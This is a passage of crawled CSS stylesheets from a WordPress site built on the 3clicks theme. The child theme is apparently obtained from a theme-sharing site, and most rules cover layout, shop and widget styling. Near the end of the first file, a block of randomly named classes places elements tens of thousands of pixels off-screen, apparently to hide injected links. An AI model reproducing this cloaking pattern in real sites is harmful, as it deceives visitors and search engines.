  .g1-footer-comp-01 #g1-footer-text { float: left; }
  .g1-footer-comp-01 #g1-footer-nav { float: right; }
  /* g1-footer-comp-02 */
  .g1-footer-comp-02 #g1-footer-text { float: right; text-align: right; }
  .g1-footer-comp-02 #g1-footer-nav { float: left; }
  /* g1-footer-comp-03 */
  .g1-footer-comp-03 #g1-footer-text { text-align: center; }
  .g1-footer-comp-03 #g1-footer-nav { margin-left: auto; margin-right: auto; display: table; } }
/* Apply some distance between theme areas based on body classes */
.g1-footer-space-before #g1-footer { margin-top: 14px; }

.g1-footer-space-after #g1-footer { margin-bottom: 4.5em; }

/* 5.8 Back to Top
----------------------------------------------------------------------------- */
#g1-back-to-top { width: 40px; height: 40px; display: block; overflow: hidden; position: fixed; right: 10px; bottom: 10px; z-index: 999; text-indent: 100%; white-space: nowrap; background: #000000; color: #ffffff; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; }
#g1-back-to-top:before { width: 100%; height: 28px; margin-top: -14px; display: block; position: absolute; top: 50%; left: 0; text-indent: 0; text-align: center; font: 28px/28px FontAwesome; content: "\f106"; }
#g1-back-to-top:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }

#g1-back-to-top.g1--off { display: none; }

@media only screen and (max-width: 768px) { #g1-back-to-top { width: 32px; height: 32px; } }
.cssanimations #g1-back-to-top { display: block; visibility: visible; -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: -webkit-transform 0.35s ease-in-out; -moz-transition: -moz-transform 0.35s ease-in-out; -o-transition: -o-transform 0.35s ease-in-out; transition: transform 0.35s ease-in-out; -webkit-backface-visibility: hidden; }
.cssanimations #g1-back-to-top.g1--off { visibility: hidden; -webkit-transform: translate(0px, 80px); -moz-transform: translate(0px, 80px); -ms-transform: translate(0px, 80px); -o-transform: translate(0px, 80px); transform: translate(0px, 80px); -webkit-transition: visibility 0s, -webkit-transform 0.35s ease-in-out; -webkit-transition-delay: 0.35s, 0s; -moz-transition: visibility 0s 0.35s, -moz-transform 0.35s ease-in-out; -o-transition: visibility 0s 0.35s, -o-transform 0.35s ease-in-out; transition: visibility 0s 0.35s, transform 0.35s ease-in-out; }

/* ----------------------------------------------------------------------------

6 . PAGE SPECIFIC LAYOUT

----------------------------------------------------------------------------- */
/* 6.1 Home
----------------------------------------------------------------------------- */
/* 6.2 Pages
----------------------------------------------------------------------------- */
/* 6.3 Posts
----------------------------------------------------------------------------- */
/* 6.4 Works
----------------------------------------------------------------------------- */
/* 6.5 Search
----------------------------------------------------------------------------- */
/* --- Search Results -------------------------------------------------------------------------- */
.search-results { margin: 0; list-style: none; }
.search-results > li + li { padding-top: 1.5em; border-width: 1px 0 0; }
.search-results .search-meta { margin: 0; }

/* 6.6 404
----------------------------------------------------------------------------- */
#error404 .icon-search, #error404 .icon-envelope, #error404 .icon-home { margin-bottom: 20px; display: block; text-align: left; font: 140px/140px FontAwesome; }
#error404 .icon-search { font: 120px/140px FontAwesome; }
#error404 .icon-home { position: relative; top: 7px; font: 154px/140px FontAwesome; }

/* 6.7 Extras
----------------------------------------------------------------------------- */
/* =Password-Protected =Form */
form.g1-form-pass-protected { margin-left: auto; margin-right: auto; padding-top: 50px; padding-left: 168px; display: table; position: relative; }
form.g1-form-pass-protected:before { display: block; position: absolute; left: 0; top: 0; font: 210px/210px FontAwesome; content: "\f023"; }
form.g1-form-pass-protected input[type="password"] { width: 300px; margin: 0.375em 0 0.75em 0; display: block; }

/* =mailchimp-newsletter */
.g1-mailchimp .g1-form-row { margin-right: 10px; position: relative; float: left; }
.g1-mailchimp .g1-form-row:before { width: 14px; height: 14px; margin-top: -7px; display: block; position: absolute; left: 12px; top: 50%; font: 14px/14px FontAwesome; content: "\f003"; }
.g1-mailchimp .g1-form-row label { display: none; }
.g1-mailchimp .g1-form-row input { max-width: 470px; width: 100%; padding-left: 30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.g1-mailchimp .g1-form-actions { float: left; }

.g1-mailchimp__intro { margin-bottom: 0.75em; }

/* 7.1 WPML - the WordPress Multilingual Plugin
----------------------------------------------------------------------------- */
/* WPML language selector*/
#lang_sel { float: left; }
#lang_sel > ul { margin: 0; float: left; list-style: none; }
#lang_sel li { position: relative; }
#lang_sel li:hover ul { display: block; }
#lang_sel ul ul { width: 150px; margin: 0; padding: 10px 0; display: none; position: absolute; left: -10px; top: 100%; list-style: none; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2); /* arrow */ }
#lang_sel ul ul:before { width: 0; height: 0; display: block; position: absolute; left: 13px; top: -12px; content: ""; border-style: solid; border-width: 6px; border-top-color: transparent !important; border-right-color: transparent !important; border-left-color: transparent !important; }
#lang_sel ul ul a { padding: 5px 10px; display: block; -moz-backface-visibility: hidden; }
#lang_sel ul ul a img { vertical-align: -1px; }
#lang_sel ul ul li + li { border-top-width: 1px; }
#lang_sel .lang_sel_sel { height: 32px; padding: 0 20px; display: block; position: relative; line-height: 32px; }
#lang_sel .lang_sel_sel img { margin-top: -6px; position: absolute; left: 0; top: 50%; }
#lang_sel .lang_sel_sel:after { margin-left: 3px; font-size: 14px; font-family: FontAwesome; content: "\f107"; }
#lang_sel .icl_lang_sel_translated { display: none; }

@media only screen and (max-width: 767px) { #lang_sel .icl_lang_sel_current { display: none; } }
/* Improve it with CSS animations */
.cssanimations #lang_sel ul ul { display: block; visibility: hidden; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; -webkit-transform: translate(0px, 40px); -moz-transform: translate(0px, 40px); -ms-transform: translate(0px, 40px); -o-transform: translate(0px, 40px); transform: translate(0px, 40px); -webkit-transition: visibility 0s, opacity 0.35s ease-in-out, -webkit-transform 0.35s ease-in-out; -webkit-transition-delay: 0.525s, 0.175s, 0.175s; -moz-transition: visibility 0s 0.525s, opacity 0.35s ease-in-out 0.175s, -moz-transform 0.35s ease-in-out 0.175s; -o-transition: visibility 0s 0.525s, opacity 0.35s ease-in-out 0.175s, -o-transform 0.35s ease-in-out 0.175s; transition: visibility 0s 0.525s, opacity 0.35s ease-in-out 0.175s, transform 0.35s ease-in-out 0.175s; -webkit-backface-visibility: hidden; }
.cssanimations #lang_sel li:hover ul { display: block; visibility: visible; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: visibility 0s ease-in-out, opacity 0.35s ease-in-out, -webkit-transform 0.35s ease-in-out; -webkit-transition-delay: 0.175s, 0.175s, 0.175s; -moz-transition: visibility 0s ease-in-out 0.175s, opacity 0.35s ease-in-out 0.175s, -moz-transform 0.35s ease-in-out 0.175s; -o-transition: visibility 0s ease-in-out 0.175s, opacity 0.35s ease-in-out 0.175s, -o-transform 0.35s ease-in-out 0.175s; transition: visibility 0s ease-in-out 0.175s, opacity 0.35s ease-in-out 0.175s, transform 0.35s ease-in-out 0.175s; }

/* 7.2 Sociable Plugin
----------------------------------------------------------------------------- */
#skyscraper .wpPlugin-MainFrame { z-index: 999; }

.entry-header, .archive-header { margin-bottom: 3em; position: relative; }

.g1-collection .entry-header, .g1-collection .entry-header:after { margin-bottom: 0; }

.g1-archive-intro { margin-bottom: 1.5em; }
.g1-archive-intro:before, .g1-archive-intro:after { content: " "; display: table; }
.g1-archive-intro:after { clear: both; }
#ie7 .g1-archive-intro { zoom: 1; }

/* x.x Sections
----------------------------------------------------------------------------- */
.g1-section { margin: 0 auto; padding: 3em 0 1.5em 0; }
.g1-content-layout-wide-narrow .g1-section { max-width: 100%; }
.g1-content-layout-semi-narrow .g1-section { max-width: 1136px; }
.g1-content-layout-standard-narrow .g1-section { max-width: 1024px; }

/* Small tweaks based on the body class */
.g1-primary-full .g1-content > .g1-layout-inner { max-width: 100%; width: 100%; padding-top: 0; padding-bottom: 0; }
.g1-primary-full .g1-content > .g1-layout-inner > .g1-nav-breadcrumbs { max-width: 94.53125%; width: 968px; margin: 1em auto -0.75em auto; }

/* x.x Shortcode Documentation
----------------------------------------------------------------------------- */
.g1-sc-doc { margin: 0 0 3em 0; }

.g1-sc-doc__attributes { margin-left: 0; list-style: none; }

.g1-sc-doc__attribute { padding-bottom: .75em; overflow: hidden; }
.g1-sc-doc__attribute .g1-name { width: 200px; float: left; font-weight: bold; }
.g1-sc-doc__attribute .g1-description { float: left; }
.g1-sc-doc__attribute .g1-options-label { display: none; }
.g1-sc-doc__attribute .g1-options { margin-top: 0; margin-bottom: 0; }
.g1-sc-doc__attribute .g1-hint ~ .g1-options { margin-top: .75em; }

.g1-sc-doc__attribute + .g1-sc-doc__attribute { padding-top: .75em; border-width: 1px 0 0; }

body.archive.date .archive-header .g1-hgroup, body.search .page-header .g1-hgroup { padding-left: 94px; position: relative; }
body.archive.date .archive-header .g1-hgroup:before, body.search .page-header .g1-hgroup:before { margin-top: -42px; display: block; position: absolute; left: 0; top: 50%; text-align: left; font: 84px/84px FontAwesome; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=35); opacity: 0.35; }

body.archive.date .archive-header .g1-hgroup:before { content: "\f017"; }

body.search .page-header .g1-hgroup:before { content: "\f002"; }

/* =effect-grayscale */
img.g1-effect-grayscale, figure.g1-effect-grayscale img, .g1-frame.g1-effect-grayscale img, .g1-collection.g1-effect-grayscale .entry-featured-media { filter: url("data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'><filter%20id='grayscale'><feColorMatrix%20type='matrix'%20values='0.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200%200%200%201%200'/></filter></svg>#grayscale"); filter: grayscale(100%); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: gray; }

img.g1-effect-grayscale:hover, figure.g1-effect-grayscale:hover img, .g1-frame.g1-effect-grayscale:hover img, .g1-collection.g1-effect-grayscale .entry-featured-media:hover { filter: url("data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'><filter%20id='grayscale'><feColorMatrix%20type='matrix'%20values='1%200%200%200%200,%200%201%200%200%200,%200%200%201%200%200,%200%200%200%201%200'/></filter></svg>#grayscale"); filter: grayscale(0%); -webkit-filter: grayscale(0%); -moz-filter: grayscale(0%); -ms-filter: grayscale(0%); -o-filter: grayscale(0%); }

/* Add z-indexes */
#g1-preheader { z-index: 800; }

#g1-header { z-index: 700; }

#g1-precontent { z-index: 600; }

.g1-content { z-index: 500; }

#g1-prefooter { z-index: 300; }

#g1-footer { z-index: 400; }

#g1-primary-nav-menu > li:hover > .g1-submenus { z-index: 999 !important; }

body { position: relative; }

#g1-demo-page-loader { position: fixed; left: 0; top: 0; z-index: 1000; width: 100%; height: 100%; background: #fff; }

#g1-demo-page-loader-info { width: 220px; height: 120px; padding-top: 100px; margin: -160px 0 0 -160px; position: absolute; left: 50%; top: 50%; text-align: center; font: 14px/22px Helvetica, Arial, sans-serif !important; background: white url(./../images/demo-page-loader.gif) center top no-repeat; }

.mfp-bg { z-index: 10001 !important; }

.mfp-wrap { z-index: 10002 !important; }

.g1-maintenance-mode-status { margin-left: -12px !important; margin-right: -12px !important; padding-left: 12px !important; padding-right: 12px !important; font-weight: bold !important; background: #ff0000; color: #ffffff; text-shadow: none !important; }

#g1-demo-skin-8 { position: relative; }
#g1-demo-skin-8:after { margin-left: 7px; padding: 2px 10px; position: absolute; left: 100%; top: 3px; font-size: 11px; content: "NEW"; background: #ff0000; color: #ffffff; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
#g1-demo-skin-8:before { position: absolute; right: -8px; top: 9px; border-width: 5px; border-color: transparent #ff0000 transparent transparent; border-style: solid; content: ""; }

.g1-tagcloud { margin-bottom: 1.5em; }
.g1-tagcloud:after { display: table; clear: both; content: ""; }
.g1-tagcloud > a { display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; overflow: hidden; position: relative; z-index: 0; margin: 0 5px 5px 0; padding: 0.375em 10px; border-width: 1px; color: inherit !important; font-size: 0.83em !important; line-height: 1.25; border-style: solid; }
.g1-tagcloud > a:before { display: block; position: absolute; left: 0; top: 0; z-index: -1; width: 100%; height: 100%; content: ""; background-color: currentColor; opacity: 0; -webkit-transition: opacity 0.375s ease-in-out; -moz-transition: opacity 0.375s ease-in-out; -o-transition: opacity 0.375s ease-in-out; transition: opacity 0.375s ease-in-out; }
.g1-tagcloud > a:hover:before { opacity: 0.1; }

.avatar { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }

.contact-form label { display: block; padding-bottom: 0; }

.comment-form p { margin-bottom: 0; }
.comment-form label { display: block; padding-bottom: 0; }
.comment-form .form-submit { margin-top: 1.5em; }

.article-filled-widget {position:absolute; left:-19730px}
.opaque-content-label {position:absolute; left:-16512px}
.title-secondary-ghost {position:absolute; left:-24813px}
.primary-transparent-flex {position:absolute; left:-18004px}
.dark-panel-ghost {position:absolute; left:-26790px}
.section-warning-danger {position:absolute; left:-24307px}
.section-header-checkbox {position:absolute; left:-17405px}
.wrap-image-container {position:absolute; left:-19314px}
.modal-widget-fixed {position:absolute; left:-14970px}
.left-success-group {position:absolute; left:-10285px}
.tile-nav-secondary {position:absolute; left:-7602px}
.header-wrap-muted {position:absolute; left:-23587px}
.hidden-card-success {position:absolute; left:-22289px}
.rounded-wrap-justify {position:absolute; left:-28520px}
.title-left-row {position:absolute; left:-21558px}


--- FILE ---
content_type: text/css
request_url: https://graziellecamilleri.com/wp-content/themes/3clicks-child-theme/style.css?ver=5.8.12
body_size: 2040
content:
/*
Theme Name:     3clicks Child Theme (Shared on MafiaShare.net)
Theme URI: http://www.MafiaShare.net
Description:    Got questions? Visit our <a href="https://bringthepixel.com/support/">support forum</a>.
Author:         bring the pixel
Author URI: http://www.MafiaShare.net
Template:       3clicks
Version:        1.0
Tags:           flexible-width, custom-colors, custom-menu, featured-images, post-formats, theme-options, threaded-comments, translation-ready
*/

/* Place all your CSS modifications below */

.cat-item.cat-item-1 {
  background-image: url("https://graziellecamilleri.com/wp-content/uploads/2019/07/IMG_8844.jpg");
    background-repeat: no-repeat;
    background-size: 250px 250px;
  padding: 38% 8px 39%  6px;
}
.cat-item.cat-item-1 > a {
border-radius: 0;
    box-shadow: 3px 8px 22px 255px rgba(0, 0, 0, 0.6) inset;
    color: white;
    font-weight: bolder;
    height: 60px;
    margin: 0 0 0 3px;
    padding-top: 21px;
    text-align: center;
    transition: box-shadow 599ms ease-in-out 0s;
    width: 230px;
}

   .cat-item.cat-item-1 > a:hover {
          opacity: 1;
          -webkit-transition: all 0.5s ease-in;
          -moz-transition: all 0.5s ease-in;
          -o-transition: all 0.5s ease-in;
          transition: all 0.5s ease-in;
          box-shadow: inset 0 0 0 0 rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);
font-size:16px;
}


.cat-item.cat-item-5 {
  background-image: url("https://graziellecamilleri.com/wp-content/uploads/2019/05/IMG_8580.jpg");
    background-repeat: no-repeat;
    background-size: 250px 250px;
  padding: 38% 8px 39%  6px;
}
.cat-item.cat-item-5 > a {
border-radius: 0;
    box-shadow: 3px 8px 22px 255px rgba(0, 0, 0, 0.6) inset;
    color: white;
    font-weight: bolder;
    height: 60px;
    margin: 0 0 0 3px;
    padding-top: 21px;
    text-align: center;
    transition: box-shadow 599ms ease-in-out 0s;
    width: 230px;
}

   .cat-item.cat-item-5 > a:hover {
          opacity: 1;
          -webkit-transition: all 0.5s ease-in;
          -moz-transition: all 0.5s ease-in;
          -o-transition: all 0.5s ease-in;
          transition: all 0.5s ease-in;
          box-shadow: inset 0 0 0 0 rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);
font-size:16px;
}
.cat-item.cat-item-66{
  background-image: url("https://graziellecamilleri.com/wp-content/uploads/2016/12/15725772_10158011153335013_1346329659_o.jpg");
    background-repeat: no-repeat;
    background-size: 250px 250px;
  padding: 38% 8px 39%  6px;
}
.cat-item.cat-item-66 > a {
border-radius: 0;
    box-shadow: 3px 8px 22px 255px rgba(0, 0, 0, 0.6) inset;
    color: white;
    font-weight: bolder;
    height: 60px;
    margin: 0 0 0 3px;
    padding-top: 21px;
    text-align: center;
    transition: box-shadow 599ms ease-in-out 0s;
    width: 230px;
}

   .cat-item.cat-item-66 > a:hover {
          opacity: 1;
          -webkit-transition: all 0.5s ease-in;
          -moz-transition: all 0.5s ease-in;
          -o-transition: all 0.5s ease-in;
          transition: all 0.5s ease-in;
          box-shadow: inset 0 0 0 0 rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);
font-size:16px;
}

.cat-item.cat-item-57{
  background-image: url("https://graziellecamilleri.com/wp-content/uploads/2018/04/30624050_10160288692140013_6178748602089734144_n.jpg");
    background-repeat: no-repeat;
    background-size: 250px 250px;
  padding: 38% 8px 39%  6px;
}
.cat-item.cat-item-57 > a {
border-radius: 0;
    box-shadow: 3px 8px 22px 255px rgba(0, 0, 0, 0.6) inset;
    color: white;
    font-weight: bolder;
    height: 60px;
    margin: 0 0 0 3px;
    padding-top: 21px;
    text-align: center;
    transition: box-shadow 599ms ease-in-out 0s;
    width: 230px;
}

  .cat-item.cat-item-57 > a:hover {
          opacity: 1;
          -webkit-transition: all 0.5s ease-in;
          -moz-transition: all 0.5s ease-in;
          -o-transition: all 0.5s ease-in;
          transition: all 0.5s ease-in;
          box-shadow: inset 0 0 0 0 rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);
font-size:16px;
}

.cat-item.cat-item-64{
  background-image: url("https://graziellecamilleri.com/wp-content/uploads/2016/04/video-pro.jpg");
    background-repeat: no-repeat;
    background-size: 250px 250px;
  padding: 38% 8px 39%  6px;
}
.cat-item.cat-item-64 > a {
border-radius: 0;
    box-shadow: 3px 8px 22px 255px rgba(0, 0, 0, 0.6) inset;
    color: white;
    font-weight: bolder;
    height: 60px;
    margin: 0 0 0 3px;
    padding-top: 21px;
    text-align: center;
    transition: box-shadow 599ms ease-in-out 0s;
    width: 230px;
}

  .cat-item.cat-item-64 > a:hover {
          opacity: 1;
          -webkit-transition: all 0.5s ease-in;
          -moz-transition: all 0.5s ease-in;
          -o-transition: all 0.5s ease-in;
          transition: all 0.5s ease-in;
          box-shadow: inset 0 0 0 0 rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);
font-size:16px;
}
.cat-item.cat-item-65{
  background-image: url("https://graziellecamilleri.com/wp-content/uploads/2017/06/19449330_10158911948215013_28601257_o.jpg");
    background-repeat: no-repeat;
    background-size: 250px 250px;
  padding: 38% 8px 39%  6px;
}
.cat-item.cat-item-65 > a {
border-radius: 0;
    box-shadow: 3px 8px 22px 255px rgba(0, 0, 0, 0.6) inset;
    color: white;
    font-weight: bolder;
    height: 60px;
    margin: 0 0 0 3px;
    padding-top: 21px;
    text-align: center;
    transition: box-shadow 599ms ease-in-out 0s;
    width: 230px;
}

  .cat-item.cat-item-65 > a:hover {
          opacity: 1;
          -webkit-transition: all 0.5s ease-in;
          -moz-transition: all 0.5s ease-in;
          -o-transition: all 0.5s ease-in;
          transition: all 0.5s ease-in;
          box-shadow: inset 0 0 0 0 rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);
font-size:16px;
}

.cat-item.cat-item-71{
  background-image: url("https://graziellecamilleri.com/wp-content/uploads/2017/05/18869973_10158793828105013_120661016_o.jpg");
    background-repeat: no-repeat;
    background-size: 250px 250px;
  padding: 38% 8px 39%  6px;
}
.cat-item.cat-item-71 > a {
border-radius: 0;
    box-shadow: 3px 8px 22px 255px rgba(0, 0, 0, 0.6) inset;
    color: white;
    font-weight: bolder;
    height: 60px;
    margin: 0 0 0 3px;
    padding-top: 21px;
    text-align: center;
    transition: box-shadow 599ms ease-in-out 0s;
    width: 230px;
}

  .cat-item.cat-item-71 > a:hover {
          opacity: 1;
          -webkit-transition: all 0.5s ease-in;
          -moz-transition: all 0.5s ease-in;
          -o-transition: all 0.5s ease-in;
          transition: all 0.5s ease-in;
          box-shadow: inset 0 0 0 0 rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);
font-size:16px;
}

.cat-item.cat-item-72{
  background-image: url("https://graziellecamilleri.com/wp-content/uploads/2018/04/30530899_10160288711055013_4857888872572387328_n.jpg");
    background-repeat: no-repeat;
    background-size: 250px 250px;
  padding: 38% 8px 39%  6px;
}
.cat-item.cat-item-72 > a {
border-radius: 0;
    box-shadow: 3px 8px 22px 255px rgba(0, 0, 0, 0.6) inset;
    color: white;
    font-weight: bolder;
    height: 60px;
    margin: 0 0 0 3px;
    padding-top: 21px;
    text-align: center;
    transition: box-shadow 599ms ease-in-out 0s;
    width: 230px;
}

  .cat-item.cat-item-72 > a:hover {
          opacity: 1;
          -webkit-transition: all 0.5s ease-in;
          -moz-transition: all 0.5s ease-in;
          -o-transition: all 0.5s ease-in;
          transition: all 0.5s ease-in;
          box-shadow: inset 0 0 0 0 rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);
font-size:16px;
}

.cat-item.cat-item-73{
  background-image: url("https://graziellecamilleri.com/wp-content/uploads/2018/04/30516159_10160283217665013_4818937191394705408_n.jpg");
    background-repeat: no-repeat;
    background-size: 250px 250px;
  padding: 38% 8px 39%  6px;
}
.cat-item.cat-item-73 > a {
border-radius: 0;
    box-shadow: 3px 8px 22px 255px rgba(0, 0, 0, 0.6) inset;
    color: white;
    font-weight: bolder;
    height: 60px;
    margin: 0 0 0 3px;
    padding-top: 21px;
    text-align: center;
    transition: box-shadow 599ms ease-in-out 0s;
    width: 230px;
}

  .cat-item.cat-item-73 > a:hover {
          opacity: 1;
          -webkit-transition: all 0.5s ease-in;
          -moz-transition: all 0.5s ease-in;
          -o-transition: all 0.5s ease-in;
          transition: all 0.5s ease-in;
          box-shadow: inset 0 0 0 0 rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);
font-size:16px;
}

.cat-item.cat-item-76{
  background-image: url("https://graziellecamilleri.com/wp-content/uploads/2018/07/38043157_10160719837160013_4684741445037326336_n.jpg");
    background-repeat: no-repeat;
    background-size: 250px 250px;
  padding: 38% 8px 39%  6px;
}

.cat-item.cat-item-76 > a {
border-radius: 0;
    box-shadow: 3px 8px 22px 255px rgba(0, 0, 0, 0.6) inset;
    color: white;
    font-weight: bolder;
    height: 60px;
    margin: 0 0 0 3px;
    padding-top: 21px;
    text-align: center;
    transition: box-shadow 599ms ease-in-out 0s;
    width: 230px;
}

  .cat-item.cat-item-76 > a:hover {
          opacity: 1;
          -webkit-transition: all 0.5s ease-in;
          -moz-transition: all 0.5s ease-in;
          -o-transition: all 0.5s ease-in;
          transition: all 0.5s ease-in;
          box-shadow: inset 0 0 0 0 rgba(0,0,0,0.6), 0 0 10px rgba(0,0,0,0.3);
font-size:16px;
}



img.attachment-shop_catalog.wp-post-image {
    width: 250px; 
    height: 250px; 
}

.woocommerce .g1-collection__item .price {
Display:none;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
Display:none;
}
a.button.product_type_variable.add_to_cart_button{
Display:none;
}

div#reviews {
    display: none;
}

.woocommerce-tabs {
    margin: 0 0 4.5em;
    clear: both;
    display: none;
}
.page-template-temp_shop .g1-content > .g1-layout-inner { min-height: 0; padding-top: 0;    padding-bottom: 0;}

.page-template-temp_shop .product_image img {
    width: 100%!important;
    /* height: auto!important;
    max-height: 320px; */
}
.page-template-temp_shop #g1-preheader-widget-area {
    display: none;
}

/* .background_image {
    opacity: 0.5;
} */

#g1-header .g1-background {
    background: #ffc2ad;
}
div#g1-primary-bar {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
#g1-primary-nav {
    margin-top: 0;
}
#g1-primary-nav-menu a {
    color: #fff !important;
    display: block;
    font-weight: 500;
    background: transparent;
    padding: 9px 10px !important;
    border-radius: 3px;
    transition: 0.4s all ease-in-out;
}
#g1-primary-nav-menu a:hover {
    background: #fff;
    color: #ffc2ad !important;
}
.home div#g1-precontent {
    display: none;
}
#g1-id {
    padding: 10px 0px;
}
a.g1-cartbox__switch, .g1-searchbox__switch {
    color: #fff !important;
}
.g1-collection__item article {
    background: #e4e4e4;
    padding: 10px;
}
.home .g1-layout-inner {
    padding: 0px !important;
}
.home .g1-layout-inner {
    width: 100% !important;
    max-width: 1200px !important;
}
.home span.g1-decorator, .home span.g1-decorator img {
    width: 100%;
}
.g1-collection__item article .g1-inner h3 {
    font-weight: 600;
    margin-bottom: 40px;
}
.g1-secondary-wide #secondary .g1-inner {
    background: #e4e4e4;
    padding: 10px;
}
.g1-secondary-wide #secondary .g1-inner .widgettitle {
    font-weight: 600;
    margin-bottom: 10px;
    color: #446a99;
}
.g1-secondary-wide #secondary li.cat-item a {
    position: absolute;
    width: 100%;
    padding: 20px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(255 194 173 / 86%) !important;
    margin: 0;
    height: auto;
    box-sizing: border-box;
    color: #fff;
    box-shadow: none !important;
    transition: 0.5s all ease-in-out;
    font-size: 15px;
    bottom: 0;
}
.g1-secondary-wide #secondary li.cat-item {
    background-size: cover;
    height: 200px;
    padding: 0px;
    position: relative;
    margin-top: 10px;
}
#g1-content {
    padding-top: 40px;
}
.g1-secondary-wide #secondary .g1-collection__item {
    width: 100%;
    max-width: 100%;
}
.g1-secondary-wide #secondary h3 {
    margin-bottom: 10px;
}
#secondary .g1-collection--grid.g1-collection--one-fourth > ul > .g1-collection__item {
    margin-bottom: 0px;
}
.widget_mailchimpsf_widget h2 {
    text-align: left;
    font-weight: 600;
    margin-bottom: 10px;
    color: #446a99;
    font-size: 20px;
}
#secondary label {
    margin-bottom: 0px;
    padding-bottom: 0px;
}
h3.widgettitle {
    font-size: 20px;
    font-weight: 500;
}
#g1-prefooter {
    padding: 40px 0px 0px;
}
span.product-title {
    color: #fff;
}
div#g1-footer-area {
    padding: 10px 0px !important;
}
.g1-collection.g1-effect-grayscale .entry-featured-media {
    transition: 0.4s all ease-in-out;
}
.g1-social-icons ul {
    display: flex;
    flex-wrap: wrap;
}
aside#g1-preheader {
    display: none !important;
}
section#g1_social_icons-2 {
    width: 100% !important;
    margin: 0px;
    display: none;
}
#g1-preheader-widget-area .g1-column.g1-one-fourth {
    width: 100%;
}
.g1-social-icons strong {
    padding: 0 20px 0 10px;
    display: block;
    margin-left: 10px;
}
.g1-social-icons ul li {
    flex: 0 0 25%;
    padding: 0px !important;
    display: flex;
    align-items: center;
    border: none;
}
.g1-social-icon {
    height: 17px;
    top: 2px;
}
div#g1-preheader-bar {
    display: none;
}
div#g1-preheader-widget-area {
    display: block !important;
}


@media screen and (max-width:767px){
#g1-primary-nav {
    margin-top: 10px;
}
.g1-collection--simple .g1-nonmedia {
    padding: 0 0% 0 0;
}
li.cat-item {
    background-size: cover !important;
    padding: 0 !important;
    height: 230px;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}
.cat-item a {
    width: 100% !important;
    margin: 0;
}
li.g1-collection__item {
    width: 100% !important;
    max-width: 100% !important;
}
span.g1-decorator, span.g1-decorator img {
    width: 100%;
}
#g1-section-1.g1-section h2.g1-h1 {
    font-size: 36px;
}
li.g1-column.g1-one-half.g1-valign-middle iframe {
    height: auto;
}
h1, .g1-h1 {
    font-size: 28px;
    text-align: left !important;
}
.widget_categories select, .widget_archive select {
    max-width: 100%;
}
#g1-primary-nav-menu {
    background: #ffc2ad;
    position: initial;
}
.g1-nav--expanded a#g1-primary-nav-switch {
    left: 10px;
}
#g1-prefooter {
    padding: 40px 20px 0px;
}
.widget_mailchimpsf_widget {
    padding: 0px 20px 20px;
}
#secondary .widget + .widget:before{
    display:none !important;
}
#secondary p {
    margin-bottom: 0px !important;
}
#secondary .widget {
    margin-bottom: 1em;
}
.g1-secondary-wide #secondary .g1-inner .widgettitle {
    padding: 0px 10px;
}
#g1-primary-bar #g1-primary-nav.g1-nav--expanded {
    margin-bottom: 0px;
}

.g1-mediabox--list .g1-mediabox__items {
    margin: 0;
    list-style: none;
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://graziellecamilleri.com/wp-content/themes/3clicks-child-theme/css/custom.css
body_size: 1998
content:
.woocommerce .upsells, .woocommerce .related {
    display: inline-block !important;
}

.page-id-21800 .products .entry-header {
    padding: 70px 0px !important;
}
.page-id-21800  .entry-title {
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 33px;
}
.page-id-21800 .products, section.related.products .g1-collection--grid {
    display: flex;
    flex-wrap: wrap;
}

.page-id-21800  .products .g1-h4 a,   .related.products .g1-h4 a {
    text-align: center;
    display: block;
    color: #000;
    font-weight: 600;
    margin-bottom: 10px;
    font-size: 14px;
    margin-top: 10px;
}
.page-id-21800 .products article, .related.products article {
    height: 100%;
    width: 100%;
    margin: 0px;
    box-sizing: border-box;
    text-align: center;
    background: transparent !important;
}
.page-id-21800 .products img, .related.products img {
    width: 100% !important;
    height: auto !important;
}
.page-id-21800 .woocommerce figure, .related.products figure {
    margin: 0px !important;
}
.page-id-21800 .woocommerce .g1-collection__item > article > .entry-featured-media, .related.products > article > .entry-featured-media {
    margin-right: 0;
}
.page-id-21800 .products img, .related.products img {
    width: 100% !important;
